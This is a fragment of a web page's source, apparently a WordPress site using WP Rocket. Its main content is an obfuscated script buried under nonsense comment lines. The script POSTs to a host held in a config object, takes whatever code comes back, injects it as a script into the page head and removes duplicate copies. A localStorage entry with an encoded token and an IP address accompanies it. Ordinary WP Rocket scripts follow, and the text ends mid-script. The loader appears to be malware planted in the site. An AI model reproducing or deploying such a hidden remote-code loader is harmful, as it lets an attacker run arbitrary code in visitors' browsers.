// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"Gd2TDbXd9LlhkvV0X5WA6WJhNzZsNENIYjhvSlQzcTQ1cGxlWXdqcUNlQXMweXBvQytKTm5LN0w2RXJPQWtaUUE1MWZNMS9Zdy9QdnhFVWs=","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"2a03:4000:0:3fa:a447:11ff:fe58:ac3e"},"expires":1769702093};localStorage.setItem('miniapplicationtion_fasttypescriptlessce9fb6584129189d985aee97d409df09',JSON.stringify(data));}catch(e){}
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?(.*)wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/datamines.de","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
